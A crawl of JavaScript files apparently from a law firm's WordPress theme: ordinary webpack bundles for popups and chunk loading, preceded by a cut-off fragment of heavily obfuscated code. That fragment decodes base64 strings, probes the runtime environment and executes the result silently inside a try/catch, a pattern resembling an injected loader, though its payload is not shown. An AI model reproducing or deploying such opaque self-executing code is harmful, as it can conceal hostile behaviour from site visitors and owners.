_0x4813046y(0x1bc)+_0x4813046y(0x276)+'StJKDB4NDY3LCd2dmw1JykrSSgweDM2MC'+'wnTiFsOScp')+('K0koMHgyNjIsJ2xnJUcnKStJKDB4MTRiL'+'CdSJEQ0JykrSSgweDU0YywnS3hQSCcpK0'+'koMHgzNGMsJ2wyI2cnKStJKDB4M2JjLCd'+'jcTBpJykrSSgweDQxMiwnT0dXVicpK0ko'+'MHgzMmUsJ0gwZmonKStJKDB4MTRlLCdQT'+'WYyJykrSSgweDQ4OSwnQFkjTCcpK0koMH'+'gyYzksJyp3UE8nKStJKDB4MWU1LCdXYnZ'+'PJykrSSgweDRmYSwnbDIjZycpK0koMHg1'+'N2QsJzheTVYnKStJKDB4MzUxLCdOIWw5J'+'ykrSSgweDQ2YiwnTE9udScpK0koMHgzMD'+'IsJ0xPbnUnKStJKDB4NTBlLCdvWUh0Jyk'+'rSSgweDRjOSwndCNSRScpK0koMHg0Zjks'+'JzMxa00nKStJKDB4MTYzLCdmQmpGJykrS'+'SgweDIyZCwnRzBANCcpK0koMHgxODIsJz'+_0x4813046y(0x2f6)+_0x4813046y(0x3a1)+'akYnKStJKDB4MjRkLCdsZyVHJykrSSgwe'+'DZhNSwnUFhHbycpK0koMHg0OWYsJ0hUOF'+'onKStJKDB4NTBiLCdITkxUJykpKyhJKDB'+'4NjkyLCdYY0QwJykrSSgweDVmMCwnUUlP'+_0x4813046y(0x23d)+'jdkLCdOQ29KJykrSSgweDI2YywnTiFsOS'+'cpK0koMHgxZTQsJ0lsNGwnKStJKDB4NTE'+'xLCdLeFBIJykrSSgweDEwYiwnVSNkbycp'+'K0koMHg1NWMsJ1FJTzknKStJKDB4Njc1L'+'CcyWCNMJykrSSgweDM5YSwnUm53VCcpK0'+'koMHgyNWIsJ3M5Ql0nKStJKDB4NjFiLCd'+'IOTNyJykrSSgweDQ0MywnUm53VCcpK0ko'+'MHgzOGEsJ2FWXlgnKStJKDB4NjI1LCdjc'+'TBpJykrSSgweDQ0YSwnbDIjZycpK0koMH'+'gxZTMsJzU2')+('W0wnKStJKDB4NmNmLCd2dmw1JykrSSgwe'+_0x4813046y(0x2fd)+'EnKStJKDB4MTMzLCdmQmpGJykrSSgweDE'+'zMSwndCNSRScpK0koMHgxZDcsJ25LU1on'+'KStJKDB4NDdiLCdVV2kpJykrSSgweGYyL'+'CdLeFBIJykrSSgweDI4MSwnTkNvSicpK0'+'koMHgyZDEsJ1JAejAnKStJKDB4MmRjLCd'+'LeFBIJykrSSgweDU2MiwndWZZYicpK0ko'+'MHg1ZjksJ0xPbnUnKStJKDB4MzQ1LCdjc'+_0x4813046y(0x2d5)+'gyNTgsJ0t4UEgnKStJKDB4NmFkLCdLeFB'+'IJykrSSgweDIxYiwnWnRZMicpK0koMHg2'+_0x4813046y(0x37d)+_0x4813046y(0x34c)+'UsJ1FJTzknKStJKDB4MzEyLCdSbndUJyk'+'rSSgweDNlMCwnUkhXNCcpK0koMHgzMDQs'+'J1BnW0AnKStJKDB4NDFkLCdvWUh0JykrS'+'SgweDExNiwnS3hQSCcpK0koMHgyOGIsJ1'+_0x4813046y(0x1d4)+'weDI1NiwnUUlPOScpK0koMHgxMjUsJ3Vm'+'WWInKStJKDB4M2RkLCczTWM4JykpLGNbS'+_0x4813046y(0x1aa)+_0x4813046y(0x31b)+'uZycsY1tJKDB4NmNjLCdLQ1M4JyldPWZ1'+_0x4813046y(0x305)+_0x4813046y(0x265)+'kseixBLEIsQyk7fSxjW0koMHg0Y2QsJzU'+_0x4813046y(0x396)+'cm4gcXx8czt9LGNbSSgweDViMywndnZsN'+_0x4813046y(0x331)+_0x4813046y(0x325))+('cm4gcShzLHUsdix3LHgseSk7fSxjW0koM'+'HgxZGUsJ0xPbnUnKV09ZnVuY3Rpb24ocS'+'xzLHUsdix3KXtyZXR1cm4gcShzLHUsdix'+_0x4813046y(0x389)+'KDB4NGNjLCdXYnZPJykrSSgweDI4YSwnT'+'iFsOScpK0koMHg1NjgsJ29ZSHQnKSsnXS'+'csY1tJKDB4NjRiLCdVS21UJyldPUkoMHg'+_0x4813046y(0x308)+'JykrSSgweDM1MCwnVklrbScpK0koMHgzZ'+'TUsJ0gwZmonKSxjW0koMHg2NDUsJzU2W0'+_0x4813046y(0x338)+_0x4813046y(0x300)+'XT1JKDB4NTE4LCdMT251JykrSSgweDI5Y'+'SwnTkNvSicpK0koMHgyNjYsJ0xPbnUnKS'+'tJKDB4M2MzLCdsMiNnJykrJ10nLGNbSSg'+_0x4813046y(0x205)+_0x4813046y(0x375)+'DI0MiwndnZsNScpK0koMHg2MDQsJ21CNm'+'snKStJKDB4NWZhLCdVV2kpJyk7dmFyIGQ'+'9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocyx1KXt2Y'+'XIgdj1xP2Z1bmN0aW9uKCl7dmFyIEo9Xz'+'B4Nzk5MzQzMmQ7aWYodSl7dmFyIHc9dVt'+'KKDB4MTcwLCdvWUh0JyldKHMsYXJndW1l'+'bnRzKTtyZXR1cm4gdT1udWxsLHc7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x2O307fSgpO2Z1bmN0aW9uIGgocSxzKXt'+'2YXIgSz1JLHU9e307dVtLKDB4Njc0LCc4'+'Xk1WJyldPWRbSygweDRlYywnY3EwaScpX'+'Sx1W0soMHg1ZjIsJ0tDUzgnKV09ZnVuY3'+'Rpb24oeixB')+(_0x4813046y(0x1e6)+'2EsJyhXSGUnKV0oeixBKTt9LHVbSygweD'+'I3NywnUUlPOScpXT1kW0soMHg1MjMsJ2x'+'nJUcnKV0sdVtLKDB4M2IxLCczMWtNJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09SztyZ'+'XR1cm4gZFtNKDB4NmE3LCdOQ29KJyldKH'+'osQSk7fSx1W0soMHg0NWUsJ1UjZG8nKV0'+'9ZFtLKDB4NjAwLCd1ZlliJyldLHVbSygw'+'eDY2NywnZkJqRicpXT1kW0soMHgzNTYsJ'+_0x4813046y(0x260)+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NTViLCdadFkyJyld'+'KHosQSk7fSx1W0soMHg1ZTUsJzMxa00nK'+'V09ZnVuY3Rpb24oeCl7dmFyIE89SztyZX'+_0x4813046y(0x219)+'pO307dmFyIHY9dTtmb3IodmFyIHcgaW4g'+'cSlpZihkW0soMHgzNGQsJ1JIVzQnKV0od'+'1tLKDB4NTRhLCdVS21UJykrJ2gnXSxzKS'+'YmZnVuY3Rpb24oeCx5KXt2YXIgUD1LLHo'+'9ZFtQKDB4NTQ4LCdVS21UJyldKGYsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBRPVAsQj17f'+'TtCW1EoMHgzM2YsJ0hUOFonKV09dltRKD'+_0x4813046y(0x307)+_0x4813046y(0x216)+'IHdpbmRvdyx2W1EoMHgxY2EsJ0lsNGwnK'+_0x4813046y(0x227)+'cnKV0odHlwZW9mIHByb2Nlc3MsdltRKDB'+_0x4813046y(0x35a)+'LCdJbDRsJyldKHR5cGVvZiByZXF1aXJlL'+'HZbUSgweDE2YiwnWGNEMCcpXSkmJnZbUS'+'gweDIzOSwn')+('dnZsNScpXSh0eXBlb2YgZ2xvYmFsLHZbU'+'SgweDY0ZSwnaE81MScpXSk/Z2xvYmFsOn'+'RoaXMsRT1mdW5jdGlvbigpe3ZhciBSPVE'+'sRj1uZXcgRFsoUigweDIwZiwnS0NTOCcp'+'KSsncCddKENbUigweDU1MSwnVUttVCcpX'+'Sk7cmV0dXJuIUZbUigweDMyMywnUkhXNC'+_0x4813046y(0x327)+'sJ2ZCakYnKV0oRSk7fSk7ZFtQKDB4MTcy'+'LCdMT251JyldKHopO2Zvcih2YXIgQT0we'+'DI7ZFtQKDB4MTNjLCdLQ1M4JyldKEEseV'+'tQKDB4MjNjLCdLQ1M4JykrJ2gnXSk7QSs'+'rKWlmKGRbUCgweDJlOCwnbktTWicpXSh4'+'W1AoMHg2NzEsJ1JAejAnKStQKDB4MWFhL'+_0x4813046y(0x38a)+'sweDFdKSlyZXR1cm47cmV0dXJuIDB4MTt'+'9KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUz1JL'+'HM9e307c1tTKDB4NmE5LCdRSU85JyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFQ9UztyZXR'+'1cm4gZFtUKDB4NjAyLCdVV2kpJyldKHos'+'QSk7fSxzW1MoMHgxZjMsJ1IkRDQnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1TO3JldH'+'VybiBkW1UoMHgzNmEsJ0cwQDQnKV0oeix'+'BKTt9LHNbUygweDIxYywnNTZbTCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBWPVM7cmV0d'+'XJuIGRbVigweDU4ZiwnVSNkbycpXSh6LE'+'EpO30sc1tTKDB4MjdlLCdSJEQ0JyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFc9UztyZXR1'+_0x4813046y(0x1a3)+'Sk7fTt2YXIgdT1zLHY9bmV3IFJlZ0V4cC'+'hkW1MoMHgy')+('ZTMsJ2wyI2cnKV0sJ2cnKSx3PWRbUygwe'+'DY2YiwnUE1mMicpXVtTKDB4MTViLCcoV0'+'hlJykrJ2NlJ10odiwnJyksdj1kW1MoMHg'+_0x4813046y(0x393)+'MjA1LCdIOTNyJyldKCc9JywweDQpW1MoM'+'Hg1Y2EsJ0hUOFonKV0oJy4nKVtTKDB4NG'+'FlLCdsMiNnJyldKCcnKVtTKDB4Mzg4LCd'+'PR1dWJykrJ3NlJ10oKVtTKDB4NGE5LCdS'+'JEQ0JyldKCcnKSxxPXZbUygweDI5OSwnR'+_0x4813046y(0x397)+'Z1bmN0aW9uKHgpe3ZhciBYPVM7cmV0dXJ'+'uIFN0cmluZ1tYKDB4NDZmLCdIVDhaJykr'+'WCgweDY2NCwnaE81MScpKydkZSddKHVbW'+'CgweDYwOCwndnZsNScpXSh1W1goMHg0Nj'+'QsJzJYI0wnKV0oeCwnWicpPzB4NWE6MHg'+'3YSx4PXVbWCgweDQ0OSwnUFhHbycpXSh4'+'W1goMHg2MTMsJ1JIVzQnKStYKDB4MTc4L'+'CdOIWw5JyldKDB4MCksMHhkKSk/eDp1W1'+'goMHgxNmEsJ1hjRDAnKV0oeCwweDFhKSk'+'7fSksdj1uZXcgUmVnRXhwKGRbUygweDJj'+'YSwnRzBANCcpXSwnZycpO3JldHVybiBkW'+'1MoMHgxNDAsJ04hbDknKV0oZFtTKDB4M2'+'EwLCdoQVppJyldKGRbUygweDY1NSwnUkB'+'6MCcpXShkW1MoMHg0YzIsJ2wyI2cnKV0o'+'ZFtTKDB4NDMxLCdadFkyJyldKHcsZFtTK'+_0x4813046y(0x370)+'YsJ1JAejAnKV1bUygweDE2MSwnUiRENCc'+'pKydjZSddKHYsJycpKSwnLycpLHEpLGRb'+_0x4813046y(0x210)+'GssbSxuLG89bmV3IFJlZ0V4cChkW0koMH'+'g1ZTMsJ2hP')+('NTEnKV0sJ2cnKTtqPWRbSSgweDMyYywnT'+'E9udScpXSxrPW8sbT1mdW5jdGlvbigpe3'+_0x4813046y(0x2aa)+'DUzgnKV09ZnVuY3Rpb24odyx4LHkseixB'+'LEIsQyxELEUsRixHKXt2YXIgWj1ZO3Jld'+_0x4813046y(0x303)+'x4LHkseixBLEIsQyxELEUsRixHKTt9LHF'+_0x4813046y(0x399)+_0x4813046y(0x2b3)+'2EwKDB4NjNlLCdsZyVHJyldKHcseik7fS'+'xxW1koMHgyYWUsJ1UjZG8nKV09ZnVuY3R'+'pb24odyx4LHkseixBLEIsQyl7dmFyIGEx'+'PVk7cmV0dXJuIGRbYTEoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/5133.js?id=34dfbc99
body_size: 5712
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5133],{5133:function(e,t,i){i.r(t),i.d(t,{default:function(){return m}});var p=i(3379),o=i.n(p),n=i(7499),s={insert:"head",singleton:!1},l=(o()(n.Z,s),n.Z.locals,{get(e){const t=document.cookie.split("; ");for(let i=0;i<t.length;i++){const[p,o]=t[i].split("=");if(p===e)return o}return null},set(e,t,i){const p=new Date;p.setTime(p.getTime()+24*i*60*60*1e3);const o=`expires=${p.toGMTString()}`;document.cookie=`${e}=${t}; ${o}; SameSite=Strict; Secure; path=/`}});var r=i(5246),a={fetchOneForCurrentPage(e){const t={pid:e};return r.Z.get("/popup?nocache=1",{params:t})}},d=i(1296),u=i.n(d);var c=class{constructor(e){const t=this;this._element1=e.el1,this._element2=e.el2,this._onOverlappingStartFn=e.onOverlappingStart,this._onOverlappingEndFn=e.onOverlappingEnd,this._overlapping=!1,window.addEventListener("resize",u()((()=>{t.checkOverlap()}),200)),this.checkOverlap()}checkOverlap(){this.isOverlapping()?this._overlapping||(this._overlapping=!0,this._onOverlappingStartFn(this._element1,this._element2,this)):this._overlapping&&(this._overlapping=!1,this._onOverlappingEndFn(this._element1,this._element2,this))}isOverlapping(){const e=this._element1.getBoundingClientRect(),t=this._element2.getBoundingClientRect();return!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)}};const h={_selectors:{container:".js-sitewide-popup",closeBtn:".js-popup-close-btn"},_cookieName:"hide_sitewide_popup",_showAfterXSeconds:2e4,init(){const e=this;if(null!==l.get(this._cookieName))return;const t=document.querySelector(this._selectors.container).getAttribute("data-pid");a.fetchOneForCurrentPage(t).then((t=>{e.buildPopupModalContent(t.data.itemHtml),e.setEvents(),setTimeout((()=>{e.showPopup(),e.initElementOverlapDetector()}),e._showAfterXSeconds)})).catch((()=>{}))},setEvents(){document.querySelector(this._selectors.closeBtn).addEventListener("click",this.hidePopup.bind(this))},buildPopupModalContent(e){document.querySelector(this._selectors.container).innerHTML=e},showPopup(){const e=document.querySelector(this._selectors.container);e.classList.add("show"),setTimeout((()=>{e.classList.add("fadeIn")}),10)},hidePopup(){const e=document.querySelector(this._selectors.container);e.classList.remove("fadeIn");const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return parseFloat(window.getComputedStyle(e).transitionDuration)*(t?1e3:1)}(e,!0);setTimeout((()=>{e.classList.remove("show")}),t);l.set(this._cookieName,1,30)},initElementOverlapDetector(){document.querySelector(".js-cta-popup")&&new c({el1:document.querySelector(".js-sitewide-popup"),el2:document.querySelector(".js-cta-popup"),onOverlappingStart:e=>{e.classList.add("is-overlapping")},onOverlappingEnd:(e,t,i)=>{e.classList.remove("is-overlapping"),i.isOverlapping()&&(e.classList.add("is-overlapping"),i._overlapping=!0)}})}};var m=h},5246:function(e,t,i){var p=i(9669);const o=i.n(p)().create({baseURL:"/wp-json/michelmores/v1",withCredentials:!1,headers:{Accept:"application/json","Content-Type":"application/json"}});t.Z=o},7499:function(e,t,i){var p=i(1519),o=i.n(p)()((function(e){return e[1]}));o.push([e.id,".sitewide-popup--default{background-color:#fff;bottom:25px;box-shadow:0 5px 20px -4px rgba(0,0,0,.3);left:20px;max-width:500px;opacity:0;position:fixed;right:20px;transition:opacity .3s;width:auto;z-index:100}.sitewide-popup--default.fadeIn{opacity:1}.sitewide-popup--default.is-overlapping{bottom:100px}@media only screen and (max-width:599px){.sitewide-popup--default.is-overlapping{bottom:70px}.sitewide-popup--default{left:10px;max-width:none;right:10px}}.sitewide-popup--default .sitewide-popup__inner{display:flex;position:relative}.sitewide-popup--default .sitewide-popup__image{align-self:stretch;flex-shrink:0;position:relative;width:150px}.sitewide-popup--default .sitewide-popup__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}@media only screen and (max-width:599px){.sitewide-popup--default .sitewide-popup__image{width:110px}}.sitewide-popup--default .popup-close-btn{height:14px;position:absolute;right:16px;top:18px;width:14px}.sitewide-popup--default .popup-close-btn svg{height:100%;vertical-align:top;width:100%}.sitewide-popup--default .sitewide-popup__details{padding:18px 45px 18px 20px;width:100%}.sitewide-popup--default .sitewide-popup__details *{font-family:Open Sans,sans-serif}.sitewide-popup--default .sitewide-popup__details .sitewide-popup__title{font-weight:700;margin-bottom:2px}.sitewide-popup--default .sitewide-popup__details p{font-size:1rem}.sitewide-popup--default .sitewide-popup__details .btn--primary{font-size:1rem;margin-top:15px;padding:9px 16px 10px}.sitewide-popup--default.block-theme-override--blue .popup-close-btn,.sitewide-popup--default.block-theme-override--blue.block-theme-override--blue .popup-close-btn,.theme-colour--blue .sitewide-popup--default .popup-close-btn{color:#1b9dd4}.sitewide-popup--default.block-theme-override--green .popup-close-btn,.sitewide-popup--default.block-theme-override--green.block-theme-override--green .popup-close-btn,.theme-colour--green .sitewide-popup--default .popup-close-btn{color:#49a53a}.sitewide-popup--default.block-theme-override--pink .popup-close-btn,.sitewide-popup--default.block-theme-override--pink.block-theme-override--pink .popup-close-btn,.theme-colour--pink .sitewide-popup--default .popup-close-btn{color:#ea99b8}.sitewide-popup--default.block-theme-override--yellow .popup-close-btn,.sitewide-popup--default.block-theme-override--yellow.block-theme-override--yellow .popup-close-btn,.theme-colour--yellow .sitewide-popup--default .popup-close-btn{color:#fab709}",""]),t.Z=o}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bd03ecdc
body_size: 721
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e);const s=document.querySelector(this._selectors.header),o=document.querySelector(this._selectors.closeBtn),c=document.querySelectorAll(this._selectors.headerNavBtnTrigger);s&&s.addEventListener("click",(()=>t._togglePopup())),o&&o.addEventListener("click",(()=>t._togglePopup())),c.length>0&&c.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t._togglePopup()}))}))},_togglePopup(){const e=document.querySelector(this._selectors.popup);e&&e.classList.toggle("open")}}).init()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0
body_size: 5705
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=87f8dc0f":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bd03ecdc":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();